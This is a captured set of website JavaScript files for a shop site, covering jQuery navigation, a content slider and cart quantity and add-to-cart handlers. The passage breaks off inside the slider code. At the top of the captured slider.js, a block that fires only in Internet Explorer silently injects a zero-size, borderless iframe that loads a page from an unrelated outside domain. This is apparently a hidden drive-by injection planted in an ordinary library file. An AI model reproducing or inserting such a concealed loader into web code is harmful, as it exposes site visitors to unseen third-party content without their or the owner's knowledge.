        style.innerHTML = `
		.header-bar{
			display: none;
		}
        .nav {
            display: none;
        }
        .footer{
            display:none;
        }
		.content-social{
			display:none;
		}
		.breadcrumb{
			display:none;
		}`;
        document.head.appendChild(style);
    }

	$(".slider-bg").each(function() {
        $bg = $(this).attr("background");
		if ($window_width < 721) {$res = 720;}
		else if ($window_width < 1025) {$res = 1024;}
		else if ($window_width < 1925) {$res = 1920;}
		//alert($bg);
		
		//$bg_load.load();
		
		//$(this).css("background", "url(img/slider-backgrounds/" + $res + "/" + $bg + ")");
                $(this).css("background", "url(https://dalvfo2yu1bfi.cloudfront.net/cms/data/slides/" + $bg + ")");
    });	
	
	$(".slider-container").css("height", $window_height - 48);	
	slider("slider-container");
	slider("shop-rotator");
	slider("sponsors");
	
	$(window).resize(function() {
        doResponsive();
    });
});

$(window).load(function() {
    doResponsive();
		
	$(".rotator-nav").css("margin-left", -($(".rotator-nav").width()/2));
	//This script is to generate columns for the content pages
        /*
	$copy_array = [];
	i = 0;
	
	$(".content-copy").children().each(function() {
		++i
		$copy_array[i] = $(this);
	});
	
	$(".content-copy").empty();
	if ($(".content-copy").children(".content-copy-column").length == 0) {
		$(".content-copy").append("<div class='content-copy-column left' id='left-column'></div>");
		$(".content-copy").append("<div class='content-copy-column left no-margin-right' id='right-column'></div>");
	}
	
	if ((i != 0) && ($(".content-copy").children(".content-copy-column").length != 0)) {
		$left = Math.ceil(i/2);
		for (var b = 1; b != ($left + 1); b++) {
			$("#left-column").append($copy_array[b]);
		}
		
		for (var b; b != i + 1; b++) {
			$("#right-column").append($copy_array[b]);
		}
	}
        */
	//This script is to generate columns for the content pages
	
	$(".content-mini-nav-item").hover(function() {
        $(this).siblings(".content-mini-nav-item").addClass("opaque");
    }, function() {
		$(this).siblings(".content-mini-nav-item").removeClass("opaque");
	});
	
	if ($window_width <= 620) {
		$(".footer-links h3").click(function() {
            if ($(this).hasClass("footer-nav-open")) {
					$(this).parent(this).css("height", 50);
					$(this).removeClass("footer-nav-open");
			} else {
					$(this).parent(this).css("height", "auto");
					$(this).parent(this).siblings(".footer-links").css("height", 50);
					$(this).addClass("footer-nav-open");
			}
        });
	}
	
	//$mobile = true;
	
	$(".gallery-thumb").hover(function(e) {
        $(this).parent("a").siblings("a").stop().fadeTo("fast", 0.5);
    }, function() {
		$(this).parent("a").siblings("a").stop().fadeTo("fast", 1);
	});
	
	if ($mobile) {
		$(".nav-item").click(function(e) {
			e.stopPropagation();
			
			$nav_item = $(this);
			$left = $nav_item.position().left;
			$nav_item.children(".sub-nav").css("left", -$left);
			$nav_item.children(".sub-nav").children(".sub-nav-items").children("ul").removeClass("sub-sub-menu-open");
			$nav_item.children(".sub-nav").children(".sub-nav-items").children("ul").css("height", 50);
			
			$nav_item.siblings(".nav-item").stop().animate({height: 58}, 300);
			$nav_item.siblings(".nav-item").removeClass("nav-item-active");
			$nav_item.siblings(".nav-item").children(".sub-nav").children(".sub-nav-items").children("ul").removeClass("sub-sub-menu-open");
			$nav_item.siblings(".nav-item").children(".sub-nav").children(".sub-nav-items").children("ul").css("height", 50);
			
			
			if ($window_width < 920) {
				if ($nav_item.hasClass("nav-item-active")) {
					$nav_item.stop().animate({height: 58}, 300);
					$nav_item.removeClass("nav-item-active");
				} else {
					$nav_item.css("height", "auto");
					$nav_item.addClass("nav-item-active");
				}
				
				$(".sub-nav-items ul").click(function(e) {
					e.stopPropagation();
					if ($(this).hasClass("sub-sub-menu-open")) {
						$(this).css("height", 50);
						//$(this).removeClass("sub-sub-menu-open");
					} else {
						$(this).css("height", "auto");
						//$(this).addClass("sub-sub-menu-open");
						$(this).siblings("ul").css("height", 50);
						$(this).siblings("ul").removeClass("sub-sub-menu-open");
					}
                });
				
			} else {
				if ($nav_item.hasClass("nav-item-active")) {
					$nav_item.children(".sub-nav").stop().animate({height: 0}, 300);
					$nav_item.removeClass("nav-item-active");
					if ($nav_item.siblings(".nav-item").hasClass("nav-item-always-on") || $nav_item.hasClass("nav-item-always-on")) {
						$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
						$nav_item.addClass("nav-item-inactive");
					} else {
						$nav_item.siblings(".nav-item").removeClass("nav-item-inactive");
					}
					$nav_item.siblings(".nav-item").removeClass("nav-item-active");
					$(".sub-nav-arrow").hide();
				} else {
					$nav_item.siblings(".nav-item").children(".sub-nav").stop().animate({height: 0}, 300);
					$nav_item.children(".sub-nav").stop().animate({height: 490}, 300);
					$nav_item.addClass("nav-item-active");
					$nav_item.removeClass("nav-item-inactive");
					$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
					$nav_item.siblings(".nav-item").removeClass("nav-item-active");
					$nav_item.children(".sub-nav-arrow").show();
					$nav_item.siblings(".nav-item").children(".sub-nav-arrow").hide();
				}
			}
        });
	} else {
		$(".nav-item").hover(function(e) {
            e.stopPropagation();
			$nav_item = $(this);
			$left = $nav_item.position().left;
			$nav_item.children(".sub-nav").css("left", -$left);
			
			$nav_item.siblings(".nav-item").children(".sub-nav").stop().animate({height: 0}, 300);
			$nav_item.children(".sub-nav").stop().animate({height: 420}, 300);
			$nav_item.children(".sub-nav-arrow").show();
			$nav_item.siblings(".nav-item").children(".sub-nav-arrow").hide();
			$nav_item.removeClass("nav-item-inactive");
			$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
        }, function() {
			$nav_item.children(".sub-nav").stop().animate({height: 0}, 300);
			$(".sub-nav-arrow").hide();
			if ($nav_item.siblings(".nav-item").hasClass("nav-item-always-on") || $nav_item.hasClass("nav-item-always-on")) {
				$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
				$nav_item.addClass("nav-item-inactive");
			} else {
				$nav_item.siblings(".nav-item").removeClass("nav-item-inactive");
			}
		});
                
	}
	
	if ($mobile) {
		$(".account").click(function() {
			if ($(this).hasClass("menu-open")) {
				$(this).children("ul").css("height", 0);
				$(this).css("height", 40);
				$(this).removeClass("menu-open");
			} else {
				$count = $(this).children("ul").children("li").length;
				$count = $count * 60;
				$(this).children("ul").css("height", $count);
				$(this).css("height", $count + 43);
				$(this).addClass("menu-open");
			}
        });
	} else {
		$(".account").hover(function() {
			$count = $(this).children("ul").children("li").length;
			$count = $count * 32;
			$(this).children("ul").css("height", $count);
        }, function() {
			$(this).children("ul").css("height", 0);
		});
	}
	
	$(".gallery-video").click(function(e) {
		$src = $(this).attr("data-video") + "?wmode=transparent";
        $(".youtube-vid-container").fadeIn("fast");
		$(".youtube-vid-container").children("iframe").attr("src", $src);
    });
	
	$(".youtube-vid-container").click(function() {
		$(".youtube-vid-container").fadeOut("fast");
    });
	
	$(".menu-icon").click(function() {
		$(".search-container").hide();
		if ($(".main-nav").hasClass("menu-open")) {
			$(".main-nav").hide();
			$(".main-nav").removeClass("menu-open");
			$(".cover").hide();
		} else {
			$(".main-nav").show();
			$(".main-nav").addClass("menu-open");
			$(".cover").show();
		}
    });
	
	$(".options-icon").click(function() {
		$(".main-nav").hide();
		if ($(".search-container").hasClass("options-open")) {
			$(".search-container").hide();
			$(".search-container").removeClass("options-open");
			$(".cover").hide();
		} else {
			$(".search-container").show();
			$(".search-container").addClass("options-open");
			$(".cover").show();
		}
    });	
    
    
    $('.prodqty_plus').click(function(){
        var id = $(this).attr('data-id');
        var qty = parseInt($('#qty_'+id).val())+1;
        var max = parseInt($('#addtocart_'+id).attr('data-max'));
        if (max < 1) { max = 50;}
        
        if (qty > max) qty = max;
        $('#qty_'+id).val(qty)
    });
    
    $('.prodqty_minus').click(function(){
        var id = $(this).attr('data-id');
        var qty = parseInt($('#qty_'+id).val())-1;
        var minqty = 1;
        
        var minqty_check = $(this).attr('data-minqty');
        
        if (typeof minqty_check !== typeof undefined && minqty_check !== false) {
            minqty = parseInt($(this).attr('data-minqty'));
        }
        
        if (qty < minqty) qty = minqty;
        
        $('#qty_'+id).val(qty)
    });
    
    $('.cartqty_plus').click(function(){
        var ref = $(this).attr('data-id');
        var divid = $('.cart-qty[data-id="' + ref + '"]').attr('id');
        ajaxLoad('#' + divid,'/store/cart/updatecart.php?ref=' + ref + '&action=plus');
    });
    
    $('.cartqty_minus').click(function(){
        var ref = $(this).attr('data-id');
        var divid = $('.cart-qty[data-id="' + ref + '"]').attr('id');
        ajaxLoad('#' + divid,'/store/cart/updatecart.php?ref=' + ref + '&action=minus');
    });
    
    
});

function addtocart_prod(prodid,divid) {
    ajaxLoad('#' + divid,'/store/cart/addtocart.php?prodID=' + prodid);
}

function addtocart_prodx(prodid,divid) {
    var qty = 1;
    
    if ($("#qty_" + prodid).length) {
        qty = parseInt($("#qty_"+prodid).val());
    }
    
    $('#' + divid).fadeOut("fast",function(){
        ajaxLoad('#' + divid + '_processor','/store/cart/addtocart.php?x=1&qty=' + qty + '&prodID=' + prodid);
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dalvfo2yu1bfi.cloudfront.net/js/slider.js
body_size: 2732
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://seven.redbeardbuds.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
// JavaScript Document
  
	//Control Variables
	$auto_rotate = true;
	$slider_speed = 8000;
	$transition_support = true;//Enable for CSS3 transitions with fallback
	$rotator_counter = [];
	$num_slides = [];
	$window_width = $(window).width();
	//Control Variables
	
	function slider($rotator_container) {
		$.support.transition = (function(){
		var thisBody = document.body || document.documentElement, thisStyle = thisBody.style, support = thisStyle.transition !== undefined || thisStyle.WebkitTransition !== undefined || thisStyle.MozTransition !== undefined || thisStyle.MsTransition !== undefined || thisStyle.OTransition !== undefined;
		if (support) {$rotator_content_class = "rotator-content rotator-transitions";$rotator_content_class_2 = "rotator-content-2 rotator-transitions"; $rotator_bg_class = "rotator-background"; $(".rotator-content").addClass("rotator-transitions");$(".rotator-content-2").addClass("rotator-transitions"); $(".rotator-background").addClass(""); $transition_support = true;} else {$rotator_content_class = "rotator-content";$rotator_content_class_2 = "rotator-content-2"; $transition_support = false;};
		})();
		
		$array_name = $rotator_container;
		$rotator_placeholder = $rotator_container;
		$right_arrow = $rotator_container + "_right_arrow";
		$left_arrow = $rotator_container + "_left_arrow";
		
		$num_slides[$array_name] = 0;
		$slide_content_pre = "slide-content";
		$rotator_content_container = "rotator-content";
		$bg_array_name = $array_name + "_bg";
		$c1_array_name = $array_name + "_c1";
		$c2_name = $array_name + "_c2";
		
		var $bg_array_name = [];
		var $c1_array_name = [];
		var $c2_array_name = [];
		
		$slider_text = "<div class='rotator'><img src='/img/left-arrow.png' class='arrow left-arrow' id='" + $left_arrow + "' /><img src='/img/right-arrow.png' class='arrow right-arrow' id='" + $right_arrow + "' /><div class='rotator-nav'></div><div class='rotator-content-container z-up' id='rotator-content-container'><div class='" + $rotator_content_class + " slide-content-left' id='slide-content-left'></div><div class='" + $rotator_content_class + " slide-content-mid' id='slide-content-mid'></div><div class='" + $rotator_content_class + " slide-content-right' id='slide-content-right'></div></div><div class='rotator-content-container' id='rotator-content-container-2'><div class='" + $rotator_content_class_2 + " slide-content-left' id='slide-content-left-2'></div><div class='" + $rotator_content_class_2 + " slide-content-mid' id='slide-content-mid-2'></div><div class='" + $rotator_content_class_2 + " slide-content-right' id='slide-content-right-2'></div></div><div class='rotator-bg-container' id='" + $array_name + "-rotator-bg-container'><div class='rotator-background' id='" + $array_name + "-slide-bg-top'></div><div class='rotator-background' id='" + $array_name + "-slide-bg-bot'></div></div></div>";

		$num_slides[$array_name] = $("#" + $rotator_placeholder).children($(".slide")).length;
		$rotator_counter[$array_name] = 1;
		
		if ($window_width < 720) {
			$responsive_bg = "720/";
		} else if ($window_width < 1024) {
			$responsive_bg = "1024/";
		} else {
			$responsive_bg = "1920/";
		}
		
		for (var i=1; i < $num_slides[$array_name] + 1; ++i) {
			if ($("#" + i).attr("background") == undefined) {
                            $sliderBackground = "";
			} else {
                             //$sliderBackground = "img/slider-backgrounds/" + $responsive_bg + $("#" + i).attr("background");
                            $sliderBackground = "/cms/data/slides/" + $("#" + i).attr("background");
			}
			$sliderContent1 = $("#" + $rotator_placeholder).children("#" + i).children(".content-1").html();
			$sliderContent2 = $("#" + $rotator_placeholder).children("#" + i).children(".content-2").html();
			$bg_array_name[i] = $sliderBackground;
			$c1_array_name[i] = $sliderContent1;
			$c2_array_name[i] = $sliderContent2;
			//alert($array_name[i]);
		}
                
                
                
		
		$("#" + $rotator_container).html($slider_text);
		
		for (var i=1; i<$num_slides[$array_name] + 1; ++i) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").append("<div class='rotator-nav-button' id='slide-button-" + i + "'></div>");
		}
		
		if ($num_slides[$array_name] == 1) {
			$("#" + $rotator_container).children(".rotator").children("#" + $left_arrow).hide();
			$("#" + $rotator_container).children(".rotator").children("#" + $right_arrow).hide();
		}
		
		//Fix navigation
		$nav_pos = $("#" + $rotator_container).children(".rotator").children(".rotator-nav").width();
		//$("#" + $rotator_container).children(".rotator").children(".rotator-nav").css("margin-left", -($nav_pos/2) + "px");
		$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").addClass("rotator-nav-button-active");
		//Fix navigation
	
		//Init slides
		$bg = $bg_array_name[1];
		$("#" + $rotator_container).children(".rotator").children(".rotator-bg-container").children("#" + $array_name + "-slide-bg-top").css("background-image", "url(" + $bg + ")");
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").empty();
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").append($c1_array_name[1]);
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container-2").children("#" + $slide_content_pre + "-mid-2").empty();
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container-2").children("#" + $slide_content_pre + "-mid-2").append($c2_array_name[1]);
		//Init slides

		//sliding functions
		function FadeBackground($array) {
			$bg = $bg_array_name[$rotator_counter[$array]];
			$("#" + $array + "-slide-bg-top").css("z-index", "2");
			$("#" + $array + "-slide-bg-bot").css("background-image", "url(" + $bg + ")");
			$("#" + $array + "-slide-bg-top").fadeOut(1500, function() {
				$("#" + $array + "-slide-bg-top").remove();
				$("#" + $array + "-slide-bg-bot").attr("id", $array + "-slide-bg-top");
				$("#" + $array + "-rotator-bg-container").append("<div class='rotator-background' id='" + $array + "-slide-bg-bot'></div>");
			});
		}
		
		function RightArrowForward($id, $array) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + ($rotator_counter[$array] - 1)).removeClass("rotator-nav-button-active");
			
			FadeBackground($array);
				
				//Content slider
			setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
				if ($id != null) {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$id]);
				} else {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$rotator_counter[$array_name]]);
				}
				
				//$("#" + $slide_content_pre + "-left").remove();
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"-100%"}, 1500, function() {});
				}
				$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-left");
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-right").stop().animate({left:"0%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").attr("id", $slide_content_pre + "-mid");
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right'>" + $c1_array_name[$rotator_counter[$array_name] + 1] +"</div>");
			}, 0);
			
			setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
				if ($id != null) {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$id]);
				} else {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$rotator_counter[$array_name]]);
				}
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").remove();
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"100%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-right-2");
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").stop().animate({left:"0%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").attr("id", $slide_content_pre + "-mid-2");
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left-2'>" + $c2_array_name[$rotator_counter[$array_name] + 1] +"</div>");
			}, 0);
				//Content slider
		}
		
		function RightArrowReturn($id, $array) {
			$rotator_counter[$array] = 1;
			
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $num_slides[$array]).removeClass("rotator-nav-button-active");
	
			FadeBackground($array);
			
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-left");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right'>" + $c1_array_name[$rotator_counter[$array_name] + 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", "slide-content-right-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left-2'>" + $c2_array_name[$rotator_counter[$array_name] + 1] +"</div>");
				}, 0);
				//Content slider	
		}
		
		function LeftArrowForward($id, $array) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + ($rotator_counter[$array] + 1)).removeClass("rotator-nav-button-active");
			
			FadeBackground($array);
	
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").empty();
					if ($id != null) {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$id]);
					} else {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$rotator_counter[$array]]);
					}
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-right");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left'>" + $c1_array_name[$rotator_counter[$array] - 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").empty();
					if ($id != null) {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$id]);
					} else {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$rotator_counter[$array]]);
					}
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-left-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right-2'>" + $c2_array_name[$rotator_counter[$array] - 1] +"</div>");
				}, 0);
				//Content slider	
		}
		
		function LeftArrowReturn($id, $array) {
			$rotator_counter[$array] = $num_slides[$array];
				
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $num_slides[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").removeClass("rotator-nav-button-active");
	
			FadeBackground($array);
				
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-right");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left'>" + $c1_array_name[$rotator_counter[$array_name] - 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-left-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").attr("id", $slide_content_pre + "-mid-2");
					
